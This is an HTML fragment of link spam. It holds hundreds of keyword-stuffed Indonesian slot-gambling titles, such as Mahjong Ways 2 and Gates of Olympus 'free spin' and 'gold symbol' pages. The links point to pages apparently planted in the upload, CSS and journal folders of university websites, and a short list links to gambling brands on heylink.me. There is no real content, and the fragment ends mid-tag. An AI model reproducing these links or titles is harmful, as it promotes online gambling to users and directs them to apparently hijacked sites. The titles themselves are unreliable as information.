href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/pola-digital-mahjong-ways-2-wild-update-dan-ide-kreator-segar.html">Pola Digital Mahjong Ways 2 Wild Update dan Ide Kreator Segar</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/ekspansi-kreatif-mahjong-ways-2-wild-focus-tren-multimedia-modern.html">Ekspansi Kreatif Mahjong Ways 2 Wild Focus Tren Multimedia Modern</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-reborn-mahjong-ways-2-sinergi-teknologi-dan-kreativitas-digital.html">Wild Reborn Mahjong Ways 2 Sinergi Teknologi dan Kreativitas Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/tren-wild-performance-mahjong-ways-2-inspirasi-konten-visual.html">Tren Wild Performance Mahjong Ways 2 Inspirasi Konten Visual</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/evolusi-wild-mahjong-ways-2-kombinasi-ide-digital-hiburan-online.html">Evolusi Wild Mahjong Ways 2 Kombinasi Ide Digital Hiburan Online</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/simbol-kreativitas-baru-mahjong-ways-2-wild-digital-visual-modern.html">Simbol Kreativitas Baru Mahjong Ways 2 Wild Digital Visual Modern</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-universe-mahjong-ways-2-inovasi-digital-dan-desain-futuristik.html">Wild Universe Mahjong Ways 2 Inovasi Digital dan Desain Futuristik</a><a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-acceleration-mahjong-ways-2-tren-digital-kreativitas-2025.html">Wild Acceleration Mahjong Ways 2 Tren Digital Kreativitas 2025</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-cascade-mahjong-ways-2-pola-visual-konten-modern.html">Wild Cascade Mahjong Ways 2 Pola Visual Konten Modern</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/inovasi-mahjong-ways-2-wild-impact-era-hiburan-digital.html">Inovasi Mahjong Ways 2 Wild Impact Era Hiburan Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-spark-mahjong-ways-2-inspirasi-kreatif-konten-interaktif.html">Wild Spark Mahjong Ways 2 Inspirasi Kreatif Konten Interaktif</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-navigator-mahjong-ways-2-arah-baru-desain-hiburan-digital.html">Wild Navigator Mahjong Ways 2 Arah Baru Desain Hiburan Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-matrix-mahjong-ways-2-evolusi-pola-digital-global.html">Wild Matrix Mahjong Ways 2 Evolusi Pola Digital Global</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-shift-mahjong-ways-2-tren-visual-futuristik.html">Wild Shift Mahjong Ways 2 Tren Visual Futuristik</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-infinity-mahjong-ways-2-ide-konten-tanpa-batas.html">Wild Infinity Mahjong Ways 2 Ide Konten Tanpa Batas</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-horizon-2-0-mahjong-ways-2-konsep-digital-masa-depan.html">Wild Horizon 2.0 Mahjong Ways 2 Konsep Digital Masa Depan</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-resonance-mahjong-ways-2-getaran-kreatif-visual-modern.html">Wild Resonance Mahjong Ways 2 Getaran Kreatif Visual Modern</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-renaissance-mahjong-ways-2-kebangkitan-tren-digital-kreator-modern.html">Wild Renaissance Mahjong Ways 2 Kebangkitan Tren Digital Kreator Modern</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-hyperflow-mahjong-ways-2-pola-visual-dinamis-2025.html">Wild Hyperflow Mahjong Ways 2 Pola Visual Dinamis 2025</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-optics-mahjong-ways-2-inovasi-visual-konten-digital.html">Wild Optics Mahjong Ways 2 Inovasi Visual Konten Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-orbit-mahjong-ways-2-pergerakan-tren-digital-global.html">Wild Orbit Mahjong Ways 2 Pergerakan Tren Digital Global</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-blueprint-mahjong-ways-2-fondasi-konten-interaktif-modern.html">Wild Blueprint Mahjong Ways 2 Fondasi Konten Interaktif Modern</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-harmony-2-0-mahjong-ways-2-integrasi-pola-digital-kreator.html">Wild Harmony 2.0 Mahjong Ways 2 Integrasi Pola Digital Kreator</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-radiance-mahjong-ways-2-tren-hiburan-digital-global.html">Wild Radiance Mahjong Ways 2 Tren Hiburan Digital Global</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-shift-2-0-mahjong-ways-2-transformasi-visual-konten.html">Wild Shift 2.0 Mahjong Ways 2 Transformasi Visual Konten</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-framework-mahjong-ways-2-struktur-digital-konten-berkualitas.html">Wild Framework Mahjong Ways 2 Struktur Digital Konten Berkualitas</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-evolution-2-0-mahjong-ways-2-kreativitas-digital-modern.html">Wild Evolution 2.0 Mahjong Ways 2 Kreativitas Digital Modern</a><a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/putaran-gratis-mahjong-ways-2-wild-revolution-simbol-emas-tren-digital-2025.html">Putaran Gratis Mahjong Ways 2 Wild Revolution Simbol Emas Tren Digital 2025</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/simbol-emas-wild-burst-mahjong-ways-2-visual-tren-kreator-global.html">Simbol Emas Wild Burst Mahjong Ways 2 Visual Tren Kreator Global</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/putaran-gratis-wild-galaxy-mahjong-ways-2-inovasi-digital-viral.html">Putaran Gratis Wild Galaxy Mahjong Ways 2 Inovasi Digital Viral</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-emas-meledak-mahjong-ways-2-putaran-gratis-tren-hiburan.html">Wild Emas Meledak Mahjong Ways 2 Putaran Gratis Tren Hiburan</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-infinity-simbol-emas-mahjong-ways-2-tren-viral-digital.html">Wild Infinity Simbol Emas Mahjong Ways 2 Tren Viral Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/putaran-gratis-wild-surge-mahjong-ways-2-visual-emas-2025.html">Putaran Gratis Wild Surge Mahjong Ways 2 Visual Emas 2025</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/simbol-emas-wild-vision-mahjong-ways-2-free-spin-era-digital.html">Simbol Emas Wild Vision Mahjong Ways 2 Free Spin Era Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-treasure-mahjong-ways-2-putaran-gratis-emas-kreativitas-global.html">Wild Treasure Mahjong Ways 2 Putaran Gratis Emas Kreativitas Global</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/putaran-gratis-wild-nova-mahjong-ways-2-simbol-emas-visual-modern.html">Putaran Gratis Wild Nova Mahjong Ways 2 Simbol Emas Visual Modern</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/simbol-emas-wild-reactor-mahjong-ways-2-free-spin-trending.html">Simbol Emas Wild Reactor Mahjong Ways 2 Free Spin Trending</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-fortune-mahjong-ways-2-putaran-gratis-pola-emas-2025.html">Wild Fortune Mahjong Ways 2 Putaran Gratis Pola Emas 2025</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-aurora-mahjong-ways-2-simbol-emas-free-spin-kreatif.html">Wild Aurora Mahjong Ways 2 Simbol Emas Free Spin Kreatif</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/putaran-gratis-emas-mahjong-ways-2-wild-momentum-digital.html">Putaran Gratis Emas Mahjong Ways 2 Wild Momentum Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/waktu-emas-mahjong-ways-2-ledakan-wild-free-spin.html">Waktu Emas Mahjong Ways 2 Ledakan Wild Free Spin</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-prism-mahjong-ways-2-putaran-gratis-emas-inspirasi-kreator.html">Wild Prism Mahjong Ways 2 Putaran Gratis Emas Inspirasi Kreator</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/simbol-emas-wild-blaze-mahjong-ways-2-bersinar-digital.html">Simbol Emas Wild Blaze Mahjong Ways 2 Bersinar Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/putaran-gratis-wild-dimension-mahjong-ways-2-simbol-emas-2025.html">Putaran Gratis Wild Dimension Mahjong Ways 2 Simbol Emas 2025</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-universe-mahjong-ways-2-putaran-gratis-emas-viral-global.html">Wild Universe Mahjong Ways 2 Putaran Gratis Emas Viral Global</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-jackpot-visual-mahjong-ways-2-simbol-emas-free-spin.html">Wild Jackpot Visual Mahjong Ways 2 Simbol Emas Free Spin</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/putaran-gratis-wild-thunder-mahjong-ways-2-simbol-emas-kreatif.html">Putaran Gratis Wild Thunder Mahjong Ways 2 Simbol Emas Kreatif</a><a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/petualangan-arjuna-mahjong-ways-2-putaran-gratis-wild-simbol-emas.html">Petualangan Arjuna Mahjong Ways 2 Putaran Gratis Wild Simbol Emas</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/rahasia-keberuntungan-maya-simbol-emas-wild-burst-mahjong-ways-2.html">Rahasia Keberuntungan Maya Simbol Emas Wild Burst Mahjong Ways 2</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/dika-menemukan-wild-golden-shift-simbol-emas-mahjong-ways-2-viral.html">Dika Menemukan Wild Golden Shift Simbol Emas Mahjong Ways 2 Viral</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/elena-ledakan-simbol-emas-mahjong-ways-2-putaran-gratis-kemenangan-besar.html">Elena Ledakan Simbol Emas Mahjong Ways 2 Putaran Gratis Kemenangan Besar</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/fadil-wild-ultra-spin-mahjong-ways-2-putaran-gratis-mengubah-cerita.html">Fadil Wild Ultra Spin Mahjong Ways 2 Putaran Gratis Mengubah Cerita</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/nadia-wild-golden-matrix-simbol-emas-mahjong-ways-2-kreativitas-baru.html">Nadia Wild Golden Matrix Simbol Emas Mahjong Ways 2 Kreativitas Baru</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/reza-wild-volcano-mahjong-ways-2-putaran-gratis-simbol-emas-heboh.html">Reza Wild Volcano Mahjong Ways 2 Putaran Gratis Simbol Emas Heboh</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/sarah-wild-gold-dominion-mahjong-ways-2-kunci-cerita-spektakuler.html">Sarah Wild Gold Dominion Mahjong Ways 2 Kunci Cerita Spektakuler</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/rio-wild-sparkle-mahjong-ways-2-putaran-gratis-kisah-digital.html">Rio Wild Sparkle Mahjong Ways 2 Putaran Gratis Kisah Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/luna-wild-golden-storm-mahjong-ways-2-simbol-emas-mengubah-dunia.html">Luna Wild Golden Storm Mahjong Ways 2 Simbol Emas Mengubah Dunia</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/putaran-gratis-wild-burst-mahjong-ways-2-simbol-emas-tren-visual-2025.html">Putaran Gratis Wild Burst Mahjong Ways 2 Simbol Emas Tren Visual 2025</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/golden-wild-frenzy-mahjong-ways-2-putaran-gratis-simbol-emas-kreator.html">Golden Wild Frenzy Mahjong Ways 2 Putaran Gratis Simbol Emas Kreator</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/ledakan-simbol-emas-mahjong-ways-2-wild-free-spin-turbo.html">Ledakan Simbol Emas Mahjong Ways 2 Wild Free Spin Turbo</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/wild-golden-matrix-mahjong-ways-2-pola-emas-sorotan-global.html">Wild Golden Matrix Mahjong Ways 2 Pola Emas Sorotan Global</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/putaran-gratis-wild-ultra-spin-mahjong-ways-2-efek-emas-spektakuler.html">Putaran Gratis Wild Ultra Spin Mahjong Ways 2 Efek Emas Spektakuler</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/simbol-emas-wild-evolution-mahjong-ways-2-boost-visual-digital.html">Simbol Emas Wild Evolution Mahjong Ways 2 Boost Visual Digital</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/wild-golden-shift-mahjong-ways-2-putaran-gratis-tren-hiburan-2025.html">Wild Golden Shift Mahjong Ways 2 Putaran Gratis Tren Hiburan 2025</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/putaran-gratis-wild-volcano-mahjong-ways-2-letusan-simbol-emas.html">Putaran Gratis Wild Volcano Mahjong Ways 2 Letusan Simbol Emas</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/wild-gold-dominion-mahjong-ways-2-putaran-gratis-visual-emas.html">Wild Gold Dominion Mahjong Ways 2 Putaran Gratis Visual Emas</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/simbol-emas-wild-sparkle-mahjong-ways-2-putaran-gratis-kreatif.html">Simbol Emas Wild Sparkle Mahjong Ways 2 Putaran Gratis Kreatif</a><a href="https://udi.ac.id/wp/uploads/2025/12/andra-menaklukkan-wild-golden-burst-putaran-gratis-mahjong-ways-2.html">Andra Menaklukkan Wild Golden Burst Putaran Gratis Mahjong Ways 2</a> <a href="https://udi.ac.id/wp/uploads/2025/12/cerita-mirna-simbol-emas-wild-free-spin-mahjong-ways-2.html">Cerita Mirna Simbol Emas Wild Free Spin Mahjong Ways 2</a> <a href="https://udi.ac.id/wp/uploads/2025/12/rafi-wild-gold-explosion-putaran-gratis-mahjong-ways-2-viral-2025.html">Rafi Wild Gold Explosion Putaran Gratis Mahjong Ways 2 Viral 2025</a> <a href="https://udi.ac.id/wp/uploads/2025/12/aulia-misteri-simbol-emas-wild-spin-mahjong-ways-2.html">Aulia Misteri Simbol Emas Wild Spin Mahjong Ways 2</a> <a href="https://udi.ac.id/wp/uploads/2025/12/dion-wild-dragon-spin-simbol-emas-mahjong-ways-2-digital.html">Dion Wild Dragon Spin Simbol Emas Mahjong Ways 2 Digital</a> <a href="https://udi.ac.id/wp/uploads/2025/12/rena-wild-golden-treasure-putaran-gratis-mahjong-ways-2.html">Rena Wild Golden Treasure Putaran Gratis Mahjong Ways 2</a> <a href="https://udi.ac.id/wp/uploads/2025/12/surya-wild-emas-free-spin-mahjong-ways-2-spektakuler.html">Surya Wild Emas Free Spin Mahjong Ways 2 Spektakuler</a> <a href="https://udi.ac.id/wp/uploads/2025/12/hana-wild-radiance-simbol-emas-mahjong-ways-2-legendaris.html">Hana Wild Radiance Simbol Emas Mahjong Ways 2 Legendaris</a> <a href="https://udi.ac.id/wp/uploads/2025/12/gilang-wild-infinite-spin-simbol-emas-mahjong-ways-2-kreator.html">Gilang Wild Infinite Spin Simbol Emas Mahjong Ways 2 Kreator</a> <a href="https://udi.ac.id/wp/uploads/2025/12/della-wild-golden-pulse-putaran-gratis-mahjong-ways-2.html">Della Wild Golden Pulse Putaran Gratis Mahjong Ways 2</a>
<ul>
  <li><a href="https://heylink.me/SRIKANDI189_rtp/" target="_blank" rel="noopener noreferrer">SRIKANDI189</a></li>
  <li><a href="https://heylink.me/KUDA189_rtp/" target="_blank" rel="noopener noreferrer">KUDA189</a></li>
  <li><a href="https://heylink.me/TEXAS189_rtp/" target="_blank" rel="noopener noreferrer">TEXAS189</a></li>
  <li><a href="https://heylink.me/FORTUNA189_rtp/" target="_blank" rel="noopener noreferrer">FORTUNA189</a></li>
  <li><a href="https://heylink.me/PRAGMATIC189_rtp/" target="_blank" rel="noopener noreferrer">PRAGMATIC189</a></li>
</ul>
<a href="https://eproposal.isnjbengkalis.ac.id/dist/css/putaran-gratis-wild-tak-terbendung-aira-simbol-emas-meledak.html">Putaran Gratis Wild Tak Terbendung Aira Simbol Emas Meledak</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/simbol-emas-beruntun-reno-wild-burst-mahjong-ways-2-mengubah-nasib.html">Simbol Emas Beruntun Reno Wild Burst Mahjong Ways 2 Mengubah Nasib</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/salsa-badai-wild-golden-wave-putaran-gratis-viral-nasional.html">Salsa Badai Wild Golden Wave Putaran Gratis Viral Nasional</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/detik-ajaib-kevin-wild-infinity-spin-kejutan-emas.html">Detik Ajaib Kevin Wild Infinity Spin Kejutan Emas</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/nadya-histeris-simbol-emas-bertubi-tubi-putaran-gratis-wild.html">Nadya Histeris Simbol Emas Bertubi Tubi Putaran Gratis Wild</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/fenomena-wild-golden-aurora-adit-simbol-emas-lang-rare.html">Fenomena Wild Golden Aurora Adit Simbol Emas Lang Rare</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/putaran-gratis-tanpa-henti-della-wild-storm-momenter-viral.html">Putaran Gratis Tanpa Henti Della Wild Storm Momenter Viral</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/simbol-emas-7-kali-rama-wild-skyburst-jadi-sorotan.html">Simbol Emas 7 Kali Rama Wild Skyburst Jadi Sorotan</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/gejolak-wild-golden-spiral-mira-ledakan-putaran-gratis.html">Gejolak Wild Golden Spiral Mira Ledakan Putaran Gratis</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/wild-miracle-emas-fajar-simbol-emas-bertumpuk.html">Wild Miracle Emas Fajar Simbol Emas Bertumpuk</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/laila-putaran-gratis-wild-golden-crash-mahjong-ways-2.html">Laila Putaran Gratis Wild Golden Crash Mahjong Ways 2</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/gilang-wild-meteor-simbol-emas-menari-mahjong-ways-2.html">Gilang Wild Meteor Simbol Emas Menari Mahjong Ways 2</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/dina-badai-wild-golden-pulse-putaran-gratis-terliar.html">Dina Badai Wild Golden Pulse Putaran Gratis Terliar</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/aldi-simbol-emas-10-kali-beruntun-mahjong-ways-2-ganas.html">Aldi Simbol Emas 10 Kali Beruntun Mahjong Ways 2 Ganas</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/kaisa-putaran-gratis-wild-heaven-gate-simbol-emas.html">Kaisa Putaran Gratis Wild Heaven Gate Simbol Emas</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/revan-wild-eclipse-ledakan-simbol-emas-mahjong-ways-2.html">Revan Wild Eclipse Ledakan Simbol Emas Mahjong Ways 2</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/tia-infinity-gold-wild-blast-momentum-viral-mahjong-ways-2.html">Tia Infinity Gold Wild Blast Momentum Viral Mahjong Ways 2</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/reno-wild-thunder-simbol-emas-meledak-tiba-tiba.html">Reno Wild Thunder Simbol Emas Meledak Tiba Tiba</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/eva-fenomena-wild-golden-surge-putaran-gratis-heboh.html">Eva Fenomena Wild Golden Surge Putaran Gratis Heboh</a> <a href="https://eproposal.isnjbengkalis.ac.id/dist/css/rizky-wild-legendary-spin-simbol-emas-paling-langka.html">Rizky Wild Legendary Spin Simbol Emas Paling Langka</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-golden-tornado-fanya-putaran-gratis-simbol-emas.html">Wild Golden Tornado Fanya Putaran Gratis Simbol Emas</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/dandy-wild-solar-burst-simbol-emas-mahjong-ways-2.html">Dandy Wild Solar Burst Simbol Emas Mahjong Ways 2</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/putaran-gratis-wild-supernova-reika-ledakan-emas.html">Putaran Gratis Wild Supernova Reika Ledakan Emas</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/aryo-wild-infinity-simbol-emas-melimpah.jpg">Aryo Wild Infinity Simbol Emas Melimpah</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-celestial-wave-zila-putaran-gratis-emas.html">Wild Celestial Wave Zila Putaran Gratis Emas</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/rizal-wild-golden-strike-fenomena-langka.html">Rizal Wild Golden Strike Fenomena Langka</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/simbol-emas-meluber-shinta-wild-putaran-gratis.html">Simbol Emas Meluber Shinta Wild Putaran Gratis</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/bagas-wild-golden-impact-simbol-emas-12-kali.html">Bagas Wild Golden Impact Simbol Emas 12 Kali</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/putaran-gratis-wild-nebula-lani-keajaiban-digital.html">Putaran Gratis Wild Nebula Lani Keajaiban Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/mario-wild-golden-hurricane-simbol-emas-besar.html">Mario Wild Golden Hurricane Simbol Emas Besar</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/vero-simbol-emas-tanpa-henti-wild-blast.html">Vero Simbol Emas Tanpa Henti Wild Blast</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/diandra-wild-omnispin-free-spin-beruntun.html">Diandra Wild Omnispin Free Spin Beruntun</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-golden-mirror-raka-refleksi-simbol-emas.html">Wild Golden Mirror Raka Refleksi Simbol Emas</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/putaran-gratis-wild-eternal-glow-sasa-mistis.html">Putaran Gratis Wild Eternal Glow Sasa Mistis</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/ardan-wild-golden-roar-ledakan-emas-dramatis.html">Ardan Wild Golden Roar Ledakan Emas Dramatis</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/mira-wild-stardust-putaran-gratis-emas-viral.html">Mira Wild Stardust Putaran Gratis Emas Viral</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/aveline-wild-hypergold-strike-emas-menyala.html">Aveline Wild Hypergold Strike Emas Menyala</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/kale-wild-golden-horizon-putaran-gratis.html">Kale Wild Golden Horizon Putaran Gratis</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/inez-wild-golden-nova-detiks-gila.html">Inez Wild Golden Nova Detiks Gila</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/dion-wild-titan-gold-ledakan-emas-tak-terkendali.html">Dion Wild Titan Gold Ledakan Emas Tak Terkendali</a><a href="https://ua.ac.id/wp-content/themes/eikra/news/pengaruh-tren-gates-of-olympus-pada-konten-kreator-di-media-sosial-2025.html">Pengaruh Tren Gates of Olympus Pada Konten Kreator di Media Sosial 2025</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/starlight-princess-perubahan-selera-visual-pengguna-dunia-digital.html">Starlight Princess Perubahan Selera Visual Pengguna Dunia Digital</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/mahjong-ways-dalam-budaya-pop-bagaimana-tema-oriental-menarik-generasi-muda.html">Mahjong Ways Dalam Budaya Pop Bagaimana Tema Oriental Menarik Generasi Muda</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/tren-game-populer-mempengaruhi-gaya-editing-konten-video-2025.html">Tren Game Populer Mempengaruhi Gaya Editing Konten Video 2025</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/gates-of-olympus-fenomena-meme-mitologi-ramai-di-internet.html">Gates of Olympus Fenomena Meme Mitologi Ramai di Internet</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/starlight-princess-inspirasi-gaya-ilustrasi-fanart-digital.html">Starlight Princess Inspirasi Gaya Ilustrasi Fanart Digital</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/mahjong-ways-meningkatnya-minat-konten-bernuansa-asia.html">Mahjong Ways Meningkatnya Minat Konten Bernuansa Asia</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/game-viral-olympus-starlight-mengubah-pola-pencarian-pengguna.html">Game Viral Olympus Starlight Mengubah Pola Pencarian Pengguna</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/pengaruh-tren-mobile-game-kebiasaan-konsumsi-hiburan-digital.html">Pengaruh Tren Mobile Game Kebiasaan Konsumsi Hiburan Digital</a> <a href="https://ua.ac.id/wp-content/themes/eikra/news/dari-olympus-hingga-starlight-karakter-fantasi-referensi-fashion-pop-culture.html">Dari Olympus Hingga Starlight Karakter Fantasi Referensi Fashion Pop Culture</a> <a href="https://stpi-pajak.ac.id/uploads/files/dampak-tren-gates-of-olympus-pada-gaya-editing-konten-kreator-muda.html">Dampak Tren Gates of Olympus Pada Gaya Editing Konten Kreator Muda</a> <a href="https://stpi-pajak.ac.id/uploads/files/starlight-princess-dan-aesthetic-fantasi-yang-mewarnai-budaya-pop-2025.html">Starlight Princess dan Aesthetic Fantasi Yang Mewarnai Budaya Pop 2025</a> <a href="https://stpi-pajak.ac.id/uploads/files/mahjong-ways-dan-pengaruh-tema-asia-pada-tren-visual-digital.html">Mahjong Ways dan Pengaruh Tema Asia Pada Tren Visual Digital</a> <a href="https://stpi-pajak.ac.id/uploads/files/game-viral-2025-yang-mengubah-preferensi-hiburan-generasi-z.html">Game Viral 2025 Yang Mengubah Preferensi Hiburan Generasi Z</a> <a href="https://stpi-pajak.ac.id/uploads/files/peran-musik-dan-sound-effect-game-dalam-tren-remix-online.html">Peran Musik dan Sound Effect Game Dalam Tren Remix Online</a> <a href="https://stpi-pajak.ac.id/uploads/files/karakter-fantasi-starlight-princess-dalam-perkembangan-seni-digital.html">Karakter Fantasi Starlight Princess Dalam Perkembangan Seni Digital</a> <a href="https://stpi-pajak.ac.id/uploads/files/fenomena-konten-gates-of-olympus-dan-pertumbuhannya-di-media-sosial.html">Fenomena Konten Gates of Olympus dan Pertumbuhannya di Media Sosial</a> <a href="https://stpi-pajak.ac.id/uploads/files/pengaruh-game-populer-terhadap-tren-meme-baru-di-internet.html">Pengaruh Game Populer Terhadap Tren Meme Baru di Internet</a> <a href="https://stpi-pajak.ac.id/uploads/files/mahjong-ways-dan-adaptasi-unsur-tradisi-dalam-hiburan-modern.html">Mahjong Ways dan Adaptasi Unsur Tradisi Dalam Hiburan Modern</a> <a href="https://stpi-pajak.ac.id/uploads/files/tren-fantasi-digital-2025-dari-olympus-hingga-anime-populer.html">Tren Fantasi Digital 2025 Dari Olympus Hingga Anime Populer</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/dampak-gates-of-olympus-terhadap-tren-konten-fantasi-di-media-sosial.html">Dampak Gates of Olympus Terhadap Tren Konten Fantasi di Media Sosial</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/starlight-princess-dan-pengaruh-estetika-anime-pada-kreator-digital.html">Starlight Princess dan Pengaruh Estetika Anime Pada Kreator Digital</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/mahjong-ways-dalam-perkembangan-visual-game-bertema-tradisi-asia.html">Mahjong Ways Dalam Perkembangan Visual Game Bertema Tradisi Asia</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/bagaimana-gates-of-olympus-mewarnai-tren-meme-fantasi-tahun-ini.html">Bagaimana Gates of Olympus Mewarnai Tren Meme Fantasi Tahun Ini</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/starlight-princess-dan-minat-pengguna-pada-visual-magical-girl.html">Starlight Princess dan Minat Pengguna Pada Visual Magical Girl</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/popularitas-mahjong-ways-dalam-konten-digital-bertema-budaya-oriental.html">Popularitas Mahjong Ways Dalam Konten Digital Bertema Budaya Oriental</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/fenomena-gates-of-olympus-yang-sering-muncul-di-timeline-pengguna.html">Fenomena Gates of Olympus Yang Sering Muncul di Timeline Pengguna</a> <a href="https://ejournal.stikesrshusada.ac.id/public/journals/3/starlight-princess-dan-pengaruh-karakter-fantasi-pada-short-video-kreator-muda.html">Starlight Princess dan Pengaruh Karakter Fantasi Pada Short Video Kreator Muda</a> <a 